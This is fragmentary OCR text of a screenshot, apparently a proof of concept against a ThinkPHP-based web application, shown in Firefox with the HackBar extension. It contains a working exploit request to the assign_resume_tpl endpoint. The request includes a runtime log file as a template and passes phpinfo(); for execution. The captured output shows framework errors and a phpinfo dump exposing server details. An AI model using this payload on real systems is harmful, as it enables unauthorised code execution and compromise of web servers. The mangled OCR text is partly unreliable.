 /index.php?m=home&a=assign_resume_tpl
火狐官方站点 常用网址
/data/web/ /Application/Common/Controller/BaseController.class.php 第 170 行. NOTIC: [2] Invalid argument supplied for foreach() /data/web, /ThinkPHP/Common/functions.php 第 1415 行. NOTIC: [2] Inv
argument supplied for foreach() /data/web, /ThinkPHP/Common/functions.php 第 1415 行. ERR: 模板不存在:./Application/Home/View/default/Index/
PHP Version 5.6.38
php
System Linux 048008b4d02b 3.10.0-1062.1.2.el7.x86_64 #1 SMP Mon Sep 30 14:19:46 UTC 2019 x86_64
Build Date Nov 16 2018 07:26:44
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data'
'--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong' '-fpic' '-fpie' '-O2'
'LDFLAGS=-Wl,-O1' '-Wl,--hash-style=both' '-pie' 'CPPFLAGS=-fstack-protector-strong' '-fpic' '-fpie' '-O2'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-mcrypt.ini,
/usr/local/etc/php/conf.d/docker-php-ext-mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-
zip.ini, /usr/local/etc/php/conf.d/redis.ini, /usr/local/etc/php/conf.d/xhprof.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! Ha
Load URL
/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
variable=1&tpl=./data/Runtime/Logs/Home/20_11_27.log&abbb=phpinfo();
中